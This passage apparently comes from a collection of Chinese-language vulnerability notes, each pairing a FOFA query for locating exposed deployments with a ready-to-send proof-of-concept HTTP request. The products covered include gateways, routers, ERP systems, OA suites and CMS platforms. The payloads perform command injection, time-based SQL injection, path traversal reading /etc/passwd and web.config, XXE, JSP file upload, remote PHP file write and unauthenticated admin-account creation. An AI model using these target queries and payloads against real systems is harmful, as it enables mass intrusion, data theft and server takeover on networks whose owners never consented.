17 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
18 | Connection: close
19 | ```
20 |
21 |
--------------------------------------------------------------------------------
/超级猫签名APP分发平台/超级猫签名APP分发平台前台远程文件写入漏洞.md:
--------------------------------------------------------------------------------
1 | # 超级猫签名APP分发平台前台远程文件写入漏洞
2 |
3 | 超级猫超级签名分发平台是一个安卓苹果APP分发平台,能够对所有安卓苹果的APP进行签名分发,使所有自行开发的APP能够签名使用,包括登录注册等功能,还提供有SDK
4 |
5 | ## fofa
6 |
7 | ```java
8 | "/themes/97013266/public/static/css/pc.css"
9 | ```
10 |
11 | ## poc
12 |
13 | **注意这里需要先登录,这处可以直接注册的**
14 |
15 | 
16 |
17 | ```java
18 | /user/profile/download?url=http://云服务器地址/111.php&path=1
19 | ```
20 |
21 | 
22 |
23 | ## 漏洞来源
24 |
25 | - https://mp.weixin.qq.com/s/xTcnm_fFubFCYw4LhIXwkQ
--------------------------------------------------------------------------------
/迈普多业务融合网关/迈普多业务融合网关send_order.cgi存在命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## 迈普多业务融合网关send_order.cgi存在命令执行漏洞
2 |
3 | 迈普多业务融合网关是迈普通信技术股份有限公司自主研发的多业务无线融合网关,拥有融合网关功能、精准流控、上网行为管理、智能选路…等强大功能,并支持对接迈普云平台,实现远程运维和集中管理,很好的满足了医疗/教育等场景要求的全面一体化的网络需求。迈普多业务融合网关send_order.cgi存在命令执行漏洞,未经身份验证的远程攻击者可利用此漏洞执行任意系统指令,从而获取服务器权限。
4 |
5 | ## fofa
6 |
7 | ```
8 | title=="迈普多业务融合网关"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | POST /send_order.cgi?parameter=operation HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64MHhzZWM=; x64; rv:99.0) Gecko/20100101 Firefox/99.0
17 | Content-Type: application/x-www-form-urlencoded
18 | Connection: keep-alive
19 |
20 | {"opid":"1","name":";id;uname -a;","type":"rest"}
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/EDU/EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞
2 |
3 | EDU某智慧平台ExpDownloadService.aspx任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | body="custom/blue/uimaker/easyui.css"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /ExpDownloadService.aspx?DownfilePath=/web.config HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
17 | Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
18 | Accept: application/json, text/javascript, */*; q=0.01
19 | Accept-Encoding: gzip, deflate
20 | Connection: keep-alive
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/北京友数聚科技/CPAS审计管理系统存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # CPAS审计管理系统存在任意文件读取漏洞
2 |
3 | CPAS审计管理系统存在任意文件读取漏洞
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | icon_hash="-58141038"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /cpasm4/plugInManController/downPlugs?fileId=../../../../etc/passwd&fileName= HTTP/1.1
15 | Host:
16 | Upgrade-Insecure-Requests: 1
17 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
18 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
19 | Accept-Encoding: gzip, deflate
20 | Accept-Language: zh-CN,zh;q=0.9
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/圣乔ERP/圣乔ERP系统downloadFile.action任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # 圣乔ERP系统downloadFile.action任意文件读取漏洞
2 |
3 | 圣乔ERP系统 downloadFile.action 存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件。
4 |
5 | ## fofa
6 | ```javascript
7 | app="圣乔-ERP系统"
8 | ```
9 |
10 | ## poc
11 | ```javascript
12 | GET /erp/wap/../downloadFile.action?absolutePath=true&file=c:\\windows\win.ini HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
15 | Accept-Encoding: gzip, deflate
16 | Accept-Language: zh-CN,zh;q=0.9
17 | Connection: close
18 | ```
19 |
20 | 
--------------------------------------------------------------------------------
/海洋cms/SeaCMS海洋影视管理系统index.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # SeaCMS海洋影视管理系统index.php存在SQL注入漏洞
2 |
3 | SeaCMS海洋影视管理系统index.php存在SQL注入漏洞,攻击者可获取数据库敏感数据。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="海洋CMS"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /js/player/dmplayer/dmku/index.php?ac=edit HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Ldwk: bG91ZG9uZ3dlbmt1
18 | Accept-Encoding: gzip, deflate
19 | Accept: */*
20 | Connection: keep-alive
21 | Content-Type: application/x-www-form-urlencoded
22 | Content-Length: 56
23 |
24 | cid=(select(1)from(select(sleep(6)))x)&text=1&color=1
25 | ```
26 |
27 |
--------------------------------------------------------------------------------
/路由器/CERIO-DT系列路由器Save.cgi接口存在命令执行漏洞.md:
--------------------------------------------------------------------------------
1 | ## CERIO-DT系列路由器Save.cgi接口存在命令执行漏洞
2 |
3 | CERIO DT系列路由器是中国台湾智鼎资讯(CERIO)公司的一款无线路由器。CERIO DT系列路由器在特定版本中存在操作命令注入漏洞。攻击者可利用该漏洞执行命令。
4 |
5 | ## fofa
6 | ```
7 | title="DT-100G-N" || title="DT-300N" || title="DT-100G" || title="AMR-3204G" || title="WMR-200N"
8 | ```
9 |
10 | ## poc
11 | ```
12 | POST /cgi-bin/Save.cgi?cgi=PING HTTP/1.1
13 | Host:
14 | Authorization: Basic b3BlcmF0b3I6MTIzNA==
15 | Content-Type: application/x-www-form-urlencoded
16 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
17 | Content-Length: 33
18 |
19 | pid=2061&ip=127.0.0.1;id×=1
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/Mtab书签导航程序/Mtab书签导航程序存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # Mtab书签导航程序存在SQL注入漏洞
2 |
3 | https://github.com/tsxcw/mtab
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | icon_hash="391069193"
9 | ```
10 |
11 | ## poc
12 |
13 | ```json
14 | POST /LinkStore/getIcon HTTP/1.1
15 | X-Requested-With: XMLHttpRequest
16 | Content-Type: application/json
17 | Accept: application/json, text/plain, */*
18 | Content-Length: 50
19 | Accept-Encoding: gzip,deflate,br
20 | Accept-Ldwk: bG91ZG9uZ3dlbmt1
21 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
22 | Host: demo.mtab.cc
23 | Connection: Keep-alive
24 |
25 | {"url":"'XOR(if(now()=sysdate(),sleep(4),0))XOR'"}
26 | ```
27 |
28 |
--------------------------------------------------------------------------------
/启明星辰/启明星辰天玥网络安全审计系统SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 启明星辰天玥网络安全审计系统SQL注入漏洞
2 |
3 | ## fofa
4 |
5 | ```yaml
6 | app="启明星辰-天玥网络安全审计"
7 | ```
8 |
9 | ## poc
10 |
11 | ```yaml
12 | POST /ops/index.php?c=Reportguide&a=checkrn HTTP/1.1
13 | Host xxx
14 | User-Agent: Mozilla/5.0(Macintosh;Intel Mac OS X 10.15;rv:88.0) Gecko/20100101 Firefox/88.0
15 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
16 | Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3en;q=0.2
17 | Accept-Encoding: gzip,deflate
18 | Upgrade-Insecure-Requests: 1
19 | Connection: close
20 | Content-Type: application/x-www-from-urlencoded
21 | Content-Length: 23
22 |
23 | checkname=123&tagid=123*
24 | ```
25 |
26 |
--------------------------------------------------------------------------------
/商混ERP/商混ERP-DictionaryEdit.aspxSQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 商混ERP-DictionaryEdit.aspxSQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | title="商混ERP系统"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /Sys/DictionaryEdit.aspx?dict_key=1%27%20and%201=convert(varchar(100),substring(sys.fn_sqlvarbasetostr(HashBytes('MD5','123456')),3,32))-- HTTP/1.1
11 | Host:
12 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 | Accept-Encoding: gzip, deflate
14 | Accept-Language: zh-CN,zh;q=0.9
15 | User-Agent: Mozilla/5.0
16 | ```
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/浪潮云/HCM-Cloud云端专业人力资源平台download任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | # HCM-Cloud云端专业人力资源平台download任意文件读取漏洞
2 |
3 | HCM-Cloud云端专业人力资源平台download任意文件读取漏洞
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | icon_hash="-859381597"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | GET /api/model_report/file/download?index=/&ext=/etc/passwd HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
17 | Connection: close
18 | ```
19 |
20 | 
21 |
22 |
23 |
24 | ## 漏洞来源
25 |
26 | - https://mp.weixin.qq.com/s/nvV7_ZGDqSUZJ5FNEWDhKw
--------------------------------------------------------------------------------
/深信服/深信服数据中心管理系统 XML 实体注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 深信服数据中心管理系统 XML 实体注入漏洞
2 | ```
3 | GET /src/sangforindex HTTP/1.1
4 | Host: ip:port
5 | Upgrade-Insecure-Requests: 1
6 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, likeGecko)
7 | Accept:
8 | text/xml,application/xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 | Content-Type: text/xml
10 | Accept-Encoding: gzip, deflate, br
11 | Accept-Language: zh-CN,zh;q=0.9
12 | Connection: Keep-alive
13 | Content-Length: 135
14 |
16 | ]>
17 |
18 | &rootas;
19 |
20 |
21 | ```
22 |
--------------------------------------------------------------------------------
/用友OA/用友GRP-U8-slbmbygr.jsp存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友GRP-U8-slbmbygr.jsp存在SQL注入漏洞
2 |
3 | ## fofa
4 | ```
5 | app="用友-GRP-U8"
6 | ```
7 |
8 | ## poc
9 | ```
10 | GET /u8qx/slbmbygr.jsp?gsdm=1';waitfor+delay+'0:0:3'--&zydm=&kjnd= HTTP/1.1
11 | Host: xxxxxx
12 | Cache-Control: max-age=0
13 | DNT: 1
14 | Upgrade-Insecure-Requests: 1
15 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
16 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
17 | Accept-Encoding: gzip, deflate
18 | Accept-Language: zh-CN,zh;q=0.9
19 | Connection: close
20 | ```
21 |
--------------------------------------------------------------------------------
/用友OA/用友NC-saveDoc.ajax存在任意文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC-saveDoc.ajax存在任意文件上传漏洞
2 |
3 |
4 | ## poc
5 | ```
6 | POST /uapws/saveDoc.ajax?ws=/../../test2.jspx%00 HTTP/1.1
7 | Host:
8 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
9 | Content-Type: application/x-www-form-urlencoded
10 |
11 | content=
12 |
13 |
14 | out.println("Hello World!");new java.io.File(application.getRealPath(request.getServletPath())).delete();
15 |
16 |
17 | ```
18 |
19 | 文件路径
20 | ```
21 | http://ip/uapws/test2.jspx
22 | ```
23 |
--------------------------------------------------------------------------------
/联奕统一身份认证平台/联奕统一身份认证平台getDataSource存在信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | ## 联奕统一身份认证平台getDataSource存在信息泄露漏洞
2 |
3 | 联奕统一身份认证平台getDataSource 未授权访问,攻击者可通过此漏洞获取敏感信息。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | icon_hash="772658742"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | POST /api/bd-mdp/serviceManager/outInterface/getDataSource HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Linux; Android 11; motorola edge 20 fusion) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.61 Mobile Safari/537.36
17 | Transfer-Encoding: chunked
18 | Accept-Charset: utf-8
19 | Accept-Encoding: gzip, deflate
20 | Connection: close
21 |
22 | 0
23 | ```
24 |
25 | 
--------------------------------------------------------------------------------
/Atmail/Atmail存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # Atmail存在SQL注入漏洞
2 |
3 |
4 |
5 | ## poc
6 |
7 | ```java
8 | POST /index.php/admin/index/login HTTP/1.1
9 | Content-Type: application/x-www-form-urlencoded
10 | X-Requested-With: XMLHttpRequest
11 | Referer: https://ip:port/
12 | Content-Length: 153
13 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
14 | Accept-Encoding: gzip,deflate,br
15 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
16 | Host: ip:port
17 | Connection: Keep-alive
18 |
19 | Language=ca&Password=1&Username=admin'XOR(if(now()=sysdate()%2Csleep(6)%2C0))XOR'Z&login=1&send=1&server=https://ip:port/
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/EasyCVR视频管理平台/EasyCVR视频管理平台存在任意用户添加漏洞.md:
--------------------------------------------------------------------------------
1 | ## EasyCVR视频管理平台存在任意用户添加漏洞
2 |
3 | EasyCVR 视频管理平台是 TSINGSEE 青犀视频旗下一款软硬一体的产品,可提供多协议的设备接入、采集、AI 智能检测、处理、分发等服务,攻击者可通过`/api/v1/adduser`接口添加管理员账户
4 |
5 |
6 |
7 | ## fofa
8 |
9 | ```
10 | app="EasyCVR-视频管理平台"
11 | ```
12 |
13 |
14 |
15 | ## poc
16 |
17 | ```
18 | POST /api/v1/adduser HTTP/1.1
19 | Host: your-ip
20 | Content-Type: application/x-www-form-urlencoded; charset=UTF-8
21 |
22 | name=admin888&username=admin888&password=0e7517141fb53f21ee439b355b5a1d0a&roleid=1
23 | ```
24 |
25 | `0e7517141fb53f21ee439b355b5a1d0a` 明文为 `Admin@123`
26 |
27 | 
28 |
29 |
--------------------------------------------------------------------------------
/PerkinElmer/PerkinElmer-ProcessPlus存在文件读取漏洞(CVE-2024-6911).md:
--------------------------------------------------------------------------------
1 | # PerkinElmer-ProcessPlus存在文件读取漏洞(CVE-2024-6911)
2 |
3 | 由于 PerkinElmer ProcessPlus 中包含本地文件,因此无需对外部方进行身份验证即可访问 Windows 系统上的文件。此问题影响 ProcessPlus:到 1.11.6507.0。
4 |
5 |
6 |
7 | ## poc
8 |
9 | ```java
10 | GET /ProcessPlus/Log/Download/?filename=..\..\..\..\..\..\Windows\System32\drivers\etc\hosts&filenameWithSerialNumber=_Errors_2102162.log HTTP/1.1
11 | Host:
12 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
13 | Accept-Language: en-US,en;q=0.5
14 | Content-Ldwk: YmllY2hhb2xlc2I=
15 | Accept-Encoding: gzip, deflate, br
16 | Connection: close
17 | Upgrade-Insecure-Requests: 1
18 |
19 | ```
20 |
21 |
--------------------------------------------------------------------------------
/万户OA/万户OA text2Html接口存在任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 万户OA text2Html接口存在任意文件读取漏洞
2 |
3 | ## fofa
4 | ```
5 | app="万户网络-ezOFFICE"
6 | ```
7 |
8 | ## poc
9 | ```
10 | POST /defaultroot/convertFile/text2Html.controller HTTP/1.1
11 | Host:
12 | User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.67 Safari/537.36
13 | Connection: close
14 | Content-Length: 63
15 | Accept-Encoding: gzip, deflate, br
16 | Content-Type: application/x-www-form-urlencoded
17 | SL-CE-SUID: 1081
18 |
19 | saveFileName=123456/../../../../WEB-INF/web.xml&moduleName=html
20 | ```
21 |
22 | 
23 |
--------------------------------------------------------------------------------